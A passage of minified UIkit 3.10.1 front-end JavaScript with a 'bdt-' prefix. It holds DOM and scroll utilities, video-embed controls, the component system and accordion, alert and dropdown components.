qi(t){F.scheduled||(F.scheduled=!0,t&&t<Ss?w.resolve().then(function(){return ji(t)}):requestAnimationFrame(function(){return ji()}))}function _n(t){for(var e;e=t.shift();)try{e()}catch(i){console.error(i)}}function An(t,e){var i=t.indexOf(e);return~i&&t.splice(i,1)}function Vi(){}Vi.prototype={positions:[],init:function(){var t=this;this.positions=[];var e;this.unbind=P(document,"mousemove",function(i){return e=ae(i)}),this.interval=setInterval(function(){!e||(t.positions.push(e),t.positions.length>5&&t.positions.shift())},50)},cancel:function(){this.unbind&&this.unbind(),this.interval&&clearInterval(this.interval)},movesTo:function(t){if(this.positions.length<2)return!1;var e=t.getBoundingClientRect(),i=e.left,n=e.right,r=e.top,s=e.bottom,o=this.positions,a=o[0],u=me(this.positions),c=[a,u];if(je(u,e))return!1;var f=[[{x:i,y:r},{x:n,y:s}],[{x:i,y:s},{x:n,y:r}]];return f.some(function(h){var l=Ts(c,h);return l&&je(l,e)})}};function Ts(t,e){var i=t[0],n=i.x,r=i.y,s=t[1],o=s.x,a=s.y,u=e[0],c=u.x,f=u.y,h=e[1],l=h.x,v=h.y,p=(v-f)*(o-n)-(l-c)*(a-r);if(p===0)return!1;var g=((l-c)*(r-f)-(v-f)*(n-c))/p;return g<0?!1:{x:n+g*(o-n),y:r+g*(a-r)}}var tt={};tt.events=tt.created=tt.beforeConnect=tt.connected=tt.beforeDisconnect=tt.disconnected=tt.destroy=Yi,tt.args=function(t,e){return e!==!1&&Yi(e||t)},tt.update=function(t,e){return we(Yi(t,ct(e)?{read:e}:e),"order")},tt.props=function(t,e){return ht(e)&&(e=e.reduce(function(i,n){return i[n]=String,i},{})),tt.methods(t,e)},tt.computed=tt.methods=function(t,e){return e?t?S({},t,e):e:t},tt.data=function(t,e,i){return i?Pn(t,e,i):e?t?function(n){return Pn(t,e,n)}:e:t};function Pn(t,e,i){return tt.computed(ct(t)?t.call(i,i):t,ct(e)?e.call(i,i):e)}function Yi(t,e){return t=t&&!ht(t)?[t]:t,e?t?t.concat(e):ht(e)?e:[e]:t}function Cs(t,e){return Z(e)?t:e}function he(t,e,i){var n={};if(ct(e)&&(e=e.options),e.extends&&(t=he(t,e.extends,i)),e.mixins)for(var r=0,s=e.mixins.length;r<s;r++)t=he(t,e.mixins[r],i);for(var o in t)u(o);for(var a in e)At(t,a)||u(a);function u(c){n[c]=(tt[c]||Cs)(t[c],e[c],i)}return n}function si(t,e){var i;e===void 0&&(e=[]);try{return t?vt(t,"{")?JSON.parse(t):e.length&&!b(t,":")?(i={},i[e[0]]=t,i):t.split(";").reduce(function(n,r){var s=r.split(/:(.*)/),o=s[0],a=s[1];return o&&!Z(a)&&(n[o.trim()]=a.trim()),n},{}):{}}catch{return{}}}function Nn(t){if(ai(t)&&Gi(t,{func:"playVideo",method:"play"}),oi(t))try{t.play().catch(D)}catch{}}function Mn(t){ai(t)&&Gi(t,{func:"pauseVideo",method:"pause"}),oi(t)&&t.pause()}function Dn(t){ai(t)&&Gi(t,{func:"mute",method:"setVolume",value:0}),oi(t)&&(t.muted=!0)}function zn(t){return oi(t)||ai(t)}function oi(t){return t&&t.tagName==="VIDEO"}function ai(t){return t&&t.tagName==="IFRAME"&&(Hn(t)||Bn(t))}function Hn(t){return!!t.src.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/(watch\?v=[^&\s]+|embed)|youtu\.be\/.*/)}function Bn(t){return!!t.src.match(/vimeo\.com\/video\/.*/)}function Gi(t,e){Is(t).then(function(){return On(t,e)})}function On(t,e){try{t.contentWindow.postMessage(JSON.stringify(S({event:"command"},e)),"*")}catch{}}var Ki="_ukPlayer",Es=0;function Is(t){if(t[Ki])return t[Ki];var e=Hn(t),i=Bn(t),n=++Es,r;return t[Ki]=new w(function(s){e&&K(t,"load",function(){var o=function(){return On(t,{event:"listening",id:n})};r=setInterval(o,100),o()}),K(window,"message",s,!1,function(o){var a=o.data;try{return a=JSON.parse(a),a&&(e&&a.id===n&&a.event==="onReady"||i&&Number(a.player_id)===n)}catch{}}),t.src=""+t.src+(b(t.src,"?")?"&":"?")+(e?"enablejsapi=1":"api=1&player_id="+n)}).then(function(){return clearInterval(r)})}function ce(t,e,i){return e===void 0&&(e=0),i===void 0&&(i=0),R(t)?ln.apply(void 0,jt(t).map(function(n){var r=B(fe(n)),s=r.top,o=r.left,a=r.bottom,u=r.right;return{top:s-e,left:o-i,bottom:a+e,right:u+i}}).concat(B(t))):!1}function ui(t,e){ge(t)||Xt(t)?t=hi(t):t=J(t),t.scrollTop=e}function Xi(t,e){e===void 0&&(e={});var i=e.offset;i===void 0&&(i=0);var n=R(t)?jt(t):[];return n.reduce(function(a,u,c){var f=u.scrollTop,h=u.scrollHeight,l=u.offsetHeight,v=h-Me(u),p=B(n[c-1]||t),g=p.height,x=p.top,T=Math.ceil(x-B(fe(u)).top-i+f);return i>0&&l<g+i?T+=i:i=0,T>v?(i-=T-v,T=v):T<0&&(i-=T,T=0),function(){return r(u,T-f).then(a)}},function(){return w.resolve()})();function r(a,u){return new w(function(c){var f=a.scrollTop,h=s(Math.abs(u)),l=Date.now();(function v(){var p=o(pt((Date.now()-l)/h));ui(a,f+u*p),p===1?c():requestAnimationFrame(v)})()})}function s(a){return 40*Math.pow(a,.375)}function o(a){return.5*(1-Math.cos(Math.PI*a))}}function Ji(t,e){if(e===void 0&&(e=0),!R(t))return 0;var i=jt(t,/auto|scroll/,!0),n=i[0],r=n.scrollHeight,s=n.scrollTop,o=Me(n),a=Ae(t)[0]-s-Ae(n)[0],u=Math.min(o,a+s),c=a-u,f=Math.min(t.offsetHeight+e+u,r-(a+s),r-o);return pt(-1*c/f)}function jt(t,e,i){e===void 0&&(e=/auto|scroll|hidden/),i===void 0&&(i=!1);var n=hi(t),r=ye(t).reverse();r=r.slice(r.indexOf(n)+1);var s=Pt(r,function(o){return d(o,"position")==="fixed"});return~s&&(r=r.slice(s)),[n].concat(r.filter(function(o){return e.test(d(o,"overflow"))&&(!i||o.scrollHeight>Me(o))})).reverse()}function fe(t){return t===hi(t)?window:t}function Me(t){return(t===hi(t)?document.documentElement:t).clientHeight}function hi(t){var e=Ft(t),i=e.document;return i.scrollingElement||i.documentElement}var De={width:["x","left","right"],height:["y","top","bottom"]};function Fn(t,e,i,n,r,s,o,a){i=Wn(i),n=Wn(n);var u={element:i,target:n};if(!t||!e)return u;var c=B(t),f=B(e),h=f;if(Ln(h,i,c,-1),Ln(h,n,f,1),r=Rn(r,c.width,c.height),s=Rn(s,f.width,f.height),r.x+=s.x,r.y+=s.y,h.left+=r.x,h.top+=r.y,o){var l=jt(t).map(fe);a&&!b(l,a)&&l.unshift(a),l=l.map(function(v){return B(v)}),it(De,function(v,p){var g=v[0],x=v[1],T=v[2];!(o===!0||b(o,g))||l.some(function(L){var _=i[g]===x?-c[p]:i[g]===T?c[p]:0,St=n[g]===x?f[p]:n[g]===T?-f[p]:0;if(h[x]<L[x]||h[x]+c[p]>L[T]){var ut=c[p]/2,bt=n[g]==="center"?-f[p]/2:0;return i[g]==="center"&&(Fe(ut,bt)||Fe(-ut,-bt))||Fe(_,St)}function Fe(Le,ki){var Yt=k((h[x]+Le+ki-r[g]*2).toFixed(4));if(Yt>=L[x]&&Yt+c[p]<=L[T])return h[x]=Yt,["element","target"].forEach(function(an){u[an][g]=Le?u[an][g]===De[p][1]?De[p][2]:De[p][1]:u[an][g]}),!0}})})}return B(t,h),u}function Ln(t,e,i,n){it(De,function(r,s){var o=r[0],a=r[1],u=r[2];e[o]===u?t[a]+=i[s]*n:e[o]==="center"&&(t[a]+=i[s]*n/2)})}function Wn(t){var e=/left|center|right/,i=/top|center|bottom/;return t=(t||"").split(" "),t.length===1&&(t=e.test(t[0])?t.concat("center"):i.test(t[0])?["center"].concat(t):["center","center"]),{x:e.test(t[0])?t[0]:"center",y:i.test(t[1])?t[1]:"center"}}function Rn(t,e,i){var n=(t||"").split(" "),r=n[0],s=n[1];return{x:r?k(r)*(gt(r,"%")?e/100:1):0,y:s?k(s)*(gt(s,"%")?i/100:1):0}}var _s=Object.freeze({__proto__:null,ajax:Je,getImage:zi,transition:En,Transition:N,animate:Wi,Animation:xt,attr:A,hasAttr:te,removeAttr:Pi,data:ft,addClass:y,removeClass:M,removeClasses:ei,replaceClass:Bi,hasClass:E,toggleClass:q,dimensions:I,offset:B,position:ri,offsetPosition:Ae,height:W,width:Pe,boxModelAdjust:Rt,flipPosition:Ne,toPx:yt,ready:gs,empty:Hi,html:Dt,prepend:ps,append:X,before:Ie,after:Ze,remove:nt,wrapAll:Ue,wrapInner:yn,unwrap:ti,fragment:ue,apply:It,$,$$:O,inBrowser:lt,isIE:be,isRtl:U,hasTouch:dn,pointerDown:dt,pointerMove:ne,pointerUp:$t,pointerEnter:Lt,pointerLeave:re,pointerCancel:se,on:P,off:Wt,once:K,trigger:m,createEvent:Ce,toEventTargets:Ge,isTouch:Et,getEventPos:ae,fastdom:F,isVoidElement:Ni,isVisible:R,selInput:$e,isInput:Mi,selFocusable:qe,isFocusable:Ve,parent:z,filter:xe,matches:Y,closest:ot,within:G,parents:ye,children:j,index:oe,hasOwn:At,hyphenate:Bt,camelize:Kt,ucfirst:We,startsWith:vt,endsWith:gt,includes:b,findIndex:Pt,isArray:ht,isFunction:ct,isObject:Tt,isPlainObject:Nt,isWindow:ge,isDocument:Xt,isNode:Ci,isElement:Ot,isBoolean:pe,isString:H,isNumber:Jt,isNumeric:Ct,isEmpty:Zt,isUndefined:Z,toBoolean:Ii,toNumber:Mt,toFloat:k,toArray:cn,toNode:J,toNodes:C,toWindow:Ft,toMs:_i,isEqual:Re,swap:Ai,assign:S,last:me,each:it,sortBy:we,uniqueBy:fn,clamp:pt,noop:D,intersectRect:ln,pointInRect:je,Dimensions:Qt,getIndex:Ut,memoize:mt,MouseTracker:Vi,mergeOptions:he,parseOptions:si,play:Nn,pause:Mn,mute:Dn,isVideo:zn,positionAt:Fn,Promise:w,Deferred:Ke,query:wt,queryAll:ke,find:Di,findAll:Se,escape:Te,css:d,getCssVar:Li,propName:ni,isInView:ce,scrollTop:ui,scrollIntoView:Xi,scrolledOver:Ji,scrollParents:jt,getViewport:fe,getViewportClientHeight:Me});function As(t){var e=t.data;t.use=function(r){if(!r.installed)return r.call(null,this),r.installed=!0,this},t.mixin=function(r,s){s=(H(s)?t.component(s):s)||this,s.options=he(s.options,r)},t.extend=function(r){r=r||{};var s=this,o=function(u){this._init(u)};return o.prototype=Object.create(s.prototype),o.prototype.constructor=o,o.options=he(s.options,r),o.super=s,o.extend=s.extend,o},t.update=function(r,s){r=r?J(r):document.body,ye(r).reverse().forEach(function(o){return n(o[e],s)}),It(r,function(o){return n(o[e],s)})};var i;Object.defineProperty(t,"container",{get:function(){return i||document.body},set:function(r){i=$(r)}});function n(r,s){if(!!r)for(var o in r)r[o]._connected&&r[o]._callUpdate(s)}}function Ps(t){t.prototype._callHook=function(n){var r=this,s=this.$options[n];s&&s.forEach(function(o){return o.call(r)})},t.prototype._callConnected=function(){this._connected||(this._data={},this._computeds={},this._initProps(),this._callHook("beforeConnect"),this._connected=!0,this._initEvents(),this._initObservers(),this._callHook("connected"),this._callUpdate())},t.prototype._callDisconnected=function(){!this._connected||(this._callHook("beforeDisconnect"),this._disconnectObservers(),this._unbindEvents(),this._callHook("disconnected"),this._connected=!1,delete this._watch)},t.prototype._callUpdate=function(n){var r=this;n===void 0&&(n="update"),!!this._connected&&((n==="update"||n==="resize")&&this._callWatches(),!!this.$options.update&&(this._updates||(this._updates=new Set,F.read(function(){r._connected&&e.call(r,r._updates),delete r._updates})),this._updates.add(n.type||n)))},t.prototype._callWatches=function(){var n=this;if(!this._watch){var r=!At(this,"_watch");this._watch=F.read(function(){n._connected&&i.call(n,r),n._watch=null})}};function e(n){for(var r=this,s=this.$options.update,o=function(u){var c=s[u],f=c.read,h=c.write,l=c.events;if(!(!n.has("update")&&(!l||!l.some(function(p){return n.has(p)})))){var v=void 0;f&&(v=f.call(r,r._data,n),v&&Nt(v)&&S(r._data,v)),h&&v!==!1&&F.write(function(){return h.call(r,r._data,n)})}},a=0;a<s.length;a++)o(a)}function i(n){var r=this,s=r.$options.computed,o=r._computeds;for(var a in s){var u=At(o,a),c=o[a];delete o[a];var f=s[a],h=f.watch,l=f.immediate;h&&(n&&l||u&&!Re(c,this[a]))&&h.call(this,this[a],c)}}}function Ns(t){var e=0;t.prototype._init=function(h){h=h||{},h.data=u(h,this.constructor.options),this.$options=he(this.constructor.options,h,this),this.$el=null,this.$props={},this._uid=e++,this._initData(),this._initMethods(),this._initComputeds(),this._callHook("created"),h.el&&this.$mount(h.el)},t.prototype._initData=function(){var h=this.$options,l=h.data;l===void 0&&(l={});for(var v in l)this.$props[v]=this[v]=l[v]},t.prototype._initMethods=function(){var h=this.$options,l=h.methods;if(l)for(var v in l)this[v]=l[v].bind(this)},t.prototype._initComputeds=function(){var h=this.$options,l=h.computed;if(this._computeds={},l)for(var v in l)n(this,v,l[v])},t.prototype._initProps=function(h){var l;h=h||i(this.$options,this.$name);for(l in h)Z(h[l])||(this.$props[l]=h[l]);var v=[this.$options.computed,this.$options.methods];for(l in this.$props)l in h&&s(v,l)&&(this[l]=this.$props[l])},t.prototype._initEvents=function(){var h=this;this._events=[];var l=this.$options,v=l.events;v&&v.forEach(function(p){if(At(p,"handler"))r(h,p);else for(var g in p)r(h,p[g],g)})},t.prototype._unbindEvents=function(){this._events.forEach(function(h){return h()}),delete this._events},t.prototype._initObservers=function(){this._observers=[c(this),f(this)]},t.prototype._disconnectObservers=function(){this._observers.forEach(function(h){return h&&h.disconnect()})};function i(h,l){var v={},p=h.args;p===void 0&&(p=[]);var g=h.props;g===void 0&&(g={});var x=h.el;if(!g)return v;for(var T in g){var L=Bt(T),_=ft(x,L);Z(_)||(_=g[T]===Boolean&&_===""?!0:o(g[T],_),!(L==="target"&&(!_||vt(_,"_")))&&(v[T]=_))}var St=si(ft(x,l),p);for(var ut in St){var bt=Kt(ut);g[bt]!==void 0&&(v[bt]=o(g[bt],St[ut]))}return v}function n(h,l,v){Object.defineProperty(h,l,{enumerable:!0,get:function(){var p=h._computeds,g=h.$props,x=h.$el;return At(p,l)||(p[l]=(v.get||v).call(h,g,x)),p[l]},set:function(p){var g=h._computeds;g[l]=v.set?v.set.call(h,p):p,Z(g[l])&&delete g[l]}})}function r(h,l,v){Nt(l)||(l={name:v,handler:l});var p=l.name,g=l.el,x=l.handler,T=l.capture,L=l.passive,_=l.delegate,St=l.filter,ut=l.self;if(g=ct(g)?g.call(h):g||h.$el,ht(g)){g.forEach(function(bt){return r(h,S({},l,{el:bt}),v)});return}!g||St&&!St.call(h)||h._events.push(P(g,p,_?H(_)?_:_.call(h):null,H(x)?h[x]:x.bind(h),{passive:L,capture:T,self:ut}))}function s(h,l){return h.every(function(v){return!v||!At(v,l)})}function o(h,l){return h===Boolean?Ii(l):h===Number?Mt(l):h==="list"?a(l):h?h(l):l}function a(h){return ht(h)?h:H(h)?h.split(/,(?![^(]*\))/).map(function(l){return Ct(l)?Mt(l):Ii(l.trim())}):[h]}function u(h,l){var v=h.data,p=l.args,g=l.props;if(g===void 0&&(g={}),v=ht(v)?Zt(p)?void 0:v.slice(0,p.length).reduce(function(T,L,_){return Nt(L)?S(T,L):T[p[_]]=L,T},{}):v,v)for(var x in v)Z(v[x])?delete v[x]:v[x]=g[x]?o(g[x],v[x]):v[x];return v}function c(h){var l=h.$options,v=l.el,p=new MutationObserver(function(){return h.$emit()});return p.observe(v,{childList:!0,subtree:!0}),p}function f(h){var l=h.$name,v=h.$options,p=h.$props,g=v.attrs,x=v.props,T=v.el;if(!(!x||g===!1)){var L=ht(g)?g:Object.keys(x),_=L.map(function(ut){return Bt(ut)}).concat(l),St=new MutationObserver(function(ut){var bt=i(v,l);ut.some(function(Fe){var Le=Fe.attributeName,ki=Le.replace("data-","");return(ki===l?L:[Kt(ki),Kt(Le)]).some(function(Yt){return!Z(bt[Yt])&&bt[Yt]!==p[Yt]})})&&h.$reset()});return St.observe(T,{attributes:!0,attributeFilter:_.concat(_.map(function(ut){return"data-"+ut}))}),St}}}function Ms(t){var e=t.data;t.prototype.$create=function(n,r,s){return t[n](r,s)},t.prototype.$mount=function(n){var r=this.$options,s=r.name;n[e]||(n[e]={}),!n[e][s]&&(n[e][s]=this,this.$el=this.$options.el=this.$options.el||n,G(n,document)&&this._callConnected())},t.prototype.$reset=function(){this._callDisconnected(),this._callConnected()},t.prototype.$destroy=function(n){n===void 0&&(n=!1);var r=this.$options,s=r.el,o=r.name;s&&this._callDisconnected(),this._callHook("destroy"),!(!s||!s[e])&&(delete s[e][o],Zt(s[e])||delete s[e],n&&nt(this.$el))},t.prototype.$emit=function(n){this._callUpdate(n)},t.prototype.$update=function(n,r){n===void 0&&(n=this.$el),t.update(n,r)},t.prototype.$getComponent=t.getComponent;var i=mt(function(n){return t.prefix+Bt(n)});Object.defineProperties(t.prototype,{$container:Object.getOwnPropertyDescriptor(t,"container"),$name:{get:function(){return i(this.$options.name)}}})}function Ds(t){var e=t.data,i={};t.component=function(n,r){var s=Bt(n);if(n=Kt(s),!r)return Nt(i[n])&&(i[n]=t.extend(i[n])),i[n];t[n]=function(a,u){for(var c=arguments.length,f=Array(c);c--;)f[c]=arguments[c];var h=t.component(n);return h.options.functional?new h({data:Nt(a)?a:[].concat(f)}):a?O(a).map(l)[0]:l(a);function l(v){var p=t.getComponent(v,n);if(p)if(u)p.$destroy();else return p;return new h({el:v,data:u})}};var o=Nt(r)?S({},r):r.options;return o.name=n,o.install&&o.install(t,o,n),t._initialized&&!o.functional&&F.read(function(){return t[n]("[bdt-"+s+"],[data-bdt-"+s+"]")}),i[n]=Nt(r)?o:r},t.getComponents=function(n){return n&&n[e]||{}},t.getComponent=function(n,r){return t.getComponents(n)[r]},t.connect=function(n){if(n[e])for(var r in n[e])n[e][r]._callConnected();for(var s=0;s<n.attributes.length;s++){var o=jn(n.attributes[s].name);o&&o in i&&t[o](n)}},t.disconnect=function(n){for(var r in n[e])n[e][r]._callDisconnected()}}var jn=mt(function(t){return vt(t,"bdt-")||vt(t,"data-bdt-")?Kt(t.replace("data-bdt-","").replace("bdt-","")):!1}),et=function(t){this._init(t)};et.util=_s,et.data="__uikit__",et.prefix="bdt-",et.options={},et.version="3.10.1",As(et),Ps(et),Ns(et),Ds(et),Ms(et);function zs(t){if(!!lt){var e,i=function(){e||(e=!0,F.write(function(){return e=!1}),t.update(null,"resize"))};P(window,"load resize",i),P(document,"loadedmetadata load",i,!0),"ResizeObserver"in window&&new ResizeObserver(i).observe(document.documentElement);var n;P(window,"scroll",function(s){n||(n=!0,F.write(function(){return n=!1}),t.update(null,s.type))},{passive:!0,capture:!0});var r=0;P(document,"animationstart",function(s){var o=s.target;(d(o,"animationName")||"").match(/^bdt-.*(left|right)/)&&(r++,d(document.documentElement,"overflowX","hidden"),setTimeout(function(){--r||d(document.documentElement,"overflowX","")},_i(d(o,"animationDuration"))+100))},!0),P(document,dt,function(s){if(!!Et(s)){var o=ae(s),a="tagName"in s.target?s.target:z(s.target);K(document,$t+" "+se+" scroll",function(u){var c=ae(u),f=c.x,h=c.y;(u.type!=="scroll"&&a&&f&&Math.abs(o.x-f)>100||h&&Math.abs(o.y-h)>100)&&setTimeout(function(){m(a,"swipe"),m(a,"swipe"+Hs(o.x,o.y,f,h))})})}},{passive:!0})}}function Hs(t,e,i,n){return Math.abs(t-i)>=Math.abs(e-n)?t-i>0?"Left":"Right":e-n>0?"Up":"Down"}function Bs(t){var e=t.connect,i=t.disconnect;if(!lt||!window.MutationObserver)return;F.read(function(){document.body&&It(document.body,e),new MutationObserver(function(s){return s.forEach(n)}).observe(document,{childList:!0,subtree:!0}),new MutationObserver(function(s){return s.forEach(r)}).observe(document,{attributes:!0,subtree:!0}),t._initialized=!0});function n(s){for(var o=s.addedNodes,a=s.removedNodes,u=0;u<o.length;u++)It(o[u],e);for(var c=0;c<a.length;c++)It(a[c],i)}function r(s){var o=s.target,a=s.attributeName,u=jn(a);if(!(!u||!(u in t))){if(te(o,a)){t[u](o);return}var c=t.getComponent(o,u);c&&c.$destroy()}}}var rt={connected:function(){!E(this.$el,this.$name)&&y(this.$el,this.$name)}},_t={props:{cls:Boolean,animation:"list",duration:Number,origin:String,transition:String},data:{cls:!1,animation:[!1],duration:200,origin:!1,transition:"linear",clsEnter:"bdt-togglabe-enter",clsLeave:"bdt-togglabe-leave",initProps:{overflow:"",height:"",paddingTop:"",paddingBottom:"",marginTop:"",marginBottom:""},hideProps:{overflow:"hidden",height:0,paddingTop:0,paddingBottom:0,marginTop:0,marginBottom:0}},computed:{hasAnimation:function(t){var e=t.animation;return!!e[0]},hasTransition:function(t){var e=t.animation;return this.hasAnimation&&e[0]===!0}},methods:{toggleElement:function(t,e,i){var n=this;return new w(function(r){return w.all(C(t).map(function(s){var o=pe(e)?e:!n.isToggled(s);if(!m(s,"before"+(o?"show":"hide"),[n]))return w.reject();var a=(ct(i)?i:i===!1||!n.hasAnimation?n._toggle:n.hasTransition?qn(n):Os(n))(s,o),u=o?n.clsEnter:n.clsLeave;y(s,u),m(s,o?"show":"hide",[n]);var c=function(){M(s,u),m(s,o?"shown":"hidden",[n]),n.$update(s)};return a?a.then(c,function(){return M(s,u),w.reject()}):c()})).then(r,D)})},isToggled:function(t){var e;return t===void 0&&(t=this.$el),e=C(t),t=e[0],E(t,this.clsEnter)?!0:E(t,this.clsLeave)?!1:this.cls?E(t,this.cls.split(" ")[0]):R(t)},_toggle:function(t,e){if(!!t){e=Boolean(e);var i;this.cls?(i=b(this.cls," ")||e!==E(t,this.cls),i&&q(t,this.cls,b(this.cls," ")?void 0:e)):(i=e===t.hidden,i&&(t.hidden=!e)),O("[autofocus]",t).some(function(n){return R(n)?n.focus()||!0:n.blur()}),i&&(m(t,"toggled",[e,this]),this.$update(t))}}}};function qn(t){var e=t.isToggled,i=t.duration,n=t.initProps,r=t.hideProps,s=t.transition,o=t._toggle;return function(a,u){var c=N.inProgress(a),f=a.hasChildNodes?k(d(a.firstElementChild,"marginTop"))+k(d(a.lastElementChild,"marginBottom")):0,h=R(a)?W(a)+(c?0:f):0;N.cancel(a),e(a)||o(a,!0),W(a,""),F.flush();var l=W(a)+(c?0:f);return W(a,h),(u?N.start(a,S({},n,{overflow:"hidden",height:l}),Math.round(i*(1-h/l)),s):N.start(a,r,Math.round(i*(h/l)),s).then(function(){return o(a,!1)})).then(function(){return d(a,n)})}}function Os(t){return function(e,i){xt.cancel(e);var n=t.animation,r=t.duration,s=t._toggle;return i?(s(e,!0),xt.in(e,n[0],r,t.origin)):xt.out(e,n[1]||n[0],r,t.origin).then(function(){return s(e,!1)})}}var Vn={mixins:[rt,_t],props:{targets:String,active:null,collapsible:Boolean,multiple:Boolean,toggle:String,content:String,transition:String,offset:Number},data:{targets:"> *",active:!1,animation:[!0],collapsible:!0,multiple:!1,clsOpen:"bdt-open",toggle:"> .bdt-accordion-title",content:"> .bdt-accordion-content",transition:"ease",offset:0},computed:{items:{get:function(t,e){var i=t.targets;return O(i,e)},watch:function(t,e){var i=this;if(t.forEach(function(r){return ci($(i.content,r),!E(r,i.clsOpen))}),!(e||E(t,this.clsOpen))){var n=this.active!==!1&&t[Number(this.active)]||!this.collapsible&&t[0];n&&this.toggle(n,!1)}},immediate:!0},toggles:function(t){var e=t.toggle;return this.items.map(function(i){return $(e,i)})}},events:[{name:"click",delegate:function(){return this.targets+" "+this.$props.toggle},handler:function(t){t.preventDefault(),this.toggle(oe(this.toggles,t.current))}}],methods:{toggle:function(t,e){var i=this,n=[this.items[Ut(t,this.items)]],r=xe(this.items,"."+this.clsOpen);!this.multiple&&!b(r,n[0])&&(n=n.concat(r)),!(!this.collapsible&&r.length<2&&!xe(n,":not(."+this.clsOpen+")").length)&&n.forEach(function(s){return i.toggleElement(s,!E(s,i.clsOpen),function(o,a){q(o,i.clsOpen,a),A($(i.$props.toggle,o),"aria-expanded",a);var u=$((o._wrapper?"> * ":"")+i.content,o);if(e===!1||!i.hasTransition){ci(u,!a);return}return o._wrapper||(o._wrapper=Ue(u,"<div"+(a?" hidden":"")+">")),ci(u,!1),qn(i)(o._wrapper,a).then(function(){if(ci(u,!a),delete o._wrapper,ti(u),a){var c=$(i.$props.toggle,o);ce(c)||Xi(c,{offset:i.offset})}})})})}}};function ci(t,e){t&&(t.hidden=e)}var Fs={mixins:[rt,_t],args:"animation",props:{close:String},data:{animation:[!0],selClose:".bdt-alert-close",duration:150,hideProps:S({opacity:0},_t.data.hideProps)},events:[{name:"click",delegate:function(){return this.selClose},handler:function(t){t.preventDefault(),this.close()}}],methods:{close:function(){var t=this;this.toggleElement(this.$el).then(function(){return t.$destroy(!0)})}}},Yn={args:"autoplay",props:{automute:Boolean,autoplay:Boolean},data:{automute:!1,autoplay:!0},computed:{inView:function(t){var e=t.autoplay;return e==="inview"}},connected:function(){this.inView&&!te(this.$el,"preload")&&(this.$el.preload="none"),this.automute&&Dn(this.$el)},update:{read:function(){return zn(this.$el)?{visible:R(this.$el)&&d(this.$el,"visibility")!=="hidden",inView:this.inView&&ce(this.$el)}:!1},write:function(t){var e=t.visible,i=t.inView;!e||this.inView&&!i?Mn(this.$el):(this.autoplay===!0||this.inView&&i)&&Nn(this.$el)},events:["resize","scroll"]}},Ls={mixins:[Yn],props:{width:Number,height:Number},data:{automute:!0},update:{read:function(){var t=this.$el,e=Ws(t)||z(t),i=e.offsetHeight,n=e.offsetWidth,r=Qt.cover({width:this.width||t.naturalWidth||t.videoWidth||t.clientWidth,height:this.height||t.naturalHeight||t.videoHeight||t.clientHeight},{width:n+(n%2?1:0),height:i+(i%2?1:0)});return!r.width||!r.height?!1:r},write:function(t){var e=t.height,i=t.width;d(this.$el,{height:e,width:i})},events:["resize"]}};function Ws(t){for(;t=z(t);)if(d(t,"position")!=="static")return t}var le={props:{container:Boolean},data:{container:!0},computed:{container:function(t){var e=t.container;return e===!0&&this.$container||e&&$(e)}}},Gn={props:{pos:String,offset:null,flip:Boolean,clsPos:String},data:{pos:"bottom-"+(U?"right":"left"),flip:!0,offset:!1,clsPos:""},computed:{pos:function(t){var e=t.pos;return e.split("-").concat("center").slice(0,2)},dir:function(){return this.pos[0]},align:function(){return this.pos[1]}},methods:{positionAt:function(t,e,i){ei(t,this.clsPos+"-(top|bottom|left|right)(-[a-z]+)?");var n=this,r=n.offset,s=this.getAxis();if(!Ct(r)){var o=$(r);r=o?B(o)[s==="x"?"left":"top"]-B(e)[s==="x"?"right":"bottom"]:0}var a=Fn(t,e,s==="x"?Ne(this.dir)+" "+this.align:this.align+" "+Ne(this.dir),s==="x"?this.dir+" "+this.align:this.align+" "+this.dir,s==="x"?""+(this.dir==="left"?-r:r):" "+(this.dir==="top"?-r:r),null,this.flip,i).target,u=a.x,c=a.y;this.dir=s==="x"?u:c,this.align=s==="x"?c:u,q(t,this.clsPos+"-"+this.dir+"-"+this.align,this.offset===!1)},getAxis:function(){return this.dir==="top"||this.dir==="bottom"?"y":"x"}}},Q,Kn={mixins:[le,Gn,_t],args:"pos",props:{mode:"list",toggle:Boolean,boundary:Boolean,boundaryAlign:Boolean,delayShow:Number,delayHide:Number,clsDrop:String},data:{mode:["click","hover"],toggle:"- *",boundary:!0,boundaryAlign:!1,delayShow:0,delayHide:800,clsDrop:!1,animation:["bdt-animation-fade"],cls:"bdt-open",container:!1},computed:{boundary:function(t,e){var i=t.boundary;return i===!0?window:wt(i,e)},clsDrop:function(t){var e=t.clsDrop;return e||"bdt-"+this.$options.name},clsPos:function(){return this.clsDrop}},created:function(){this.tracker=new Vi},connected:function(){y(this.$el,this.clsDrop),this.toggle&&!this.target&&(this.target=this.$create("toggle",wt(this.toggle,this.$el),{target:this.$el,mode:this.mode}).$el,A(this.target,"aria-haspopup",!0))},disconnected:function(){this.isActive()&&(Q=null)},events:[{name:"click",delegate:function(){return"."+this.clsDrop+"-close"},handler:function(t){t.preventDefault(),this.hide(!1)}},{name:"click",delegate:function(){return'a[href^="#"]'},handler:function(t){var e=t.defaultPrevented,i=t.current.hash;!e&&i&&!G(i,this.$el)&&this.hide(!1)}},{name:"beforescroll",handler:function(){this.hide(!1)}},{name:"toggle",self:!0,handler:function(t,e){t.preventDefault(),this.isToggled()?this.hide(!1):this.show(e.$el,!1)}},{name:"toggleshow",self:!0,handler:function(t,e){t.preventDefault(),this.show(e.$el)}},{name:"togglehide",self:!0,handler:function(t){t.preventDefault(),Y(this.$el,":focus,:hover")||this.hide()}},{name:Lt+" focusin",filter:function(){return b(this.mode,"hover")},handler:function(t){Et(t)||this.clearTimers()}},{name:re+" focusout",filter:function(){return b(this.mode,"hover")},handler:function(t){!Et(t)&&t.relatedTarget&&this.hide()}},{name:"toggled",self:!0,handler:function(t,e){!e||(this.clearTimers(),this.position())}},{name:"show",self:!0,handler:function(){var t=this;Q=this,this.tracker.init(),K(this.$el,"hide",P(document,dt,function(e){var i=e.target;return!G(i,t.$el)&&K(document,$t+" "+se+" scroll",function(n){var r=n.defaultPrevented,s=n.type,o=n.target;!r&&s===$t&&i===o&&!(t.target&&G(i,t.target))&&t.hide(!1)},!0)}),{self:!0}),K(this.$el,"hide",P(document,"keydown",function(e){e.keyCode===27&&t.hide(!1)}),{self:!0})}},{name:"beforehide",self:!0,handler:function(){this.clearTimers()}},{name:"hide",handler:function(t){var e=t.target;if(this.$el!==e){Q=Q===null&&G(e,this.$el)&&this.isToggled()?this:Q;return}Q=this.isActive()?null:Q,this.tracker.cancel()}}],update:{write:function(){this.isToggled()&&!E(this.$el,this.clsEnter)&&this.position()},events:["resize"]},methods:{show:function(t,e){var i=this;if(t===void 0&&(t=this.target),e===void 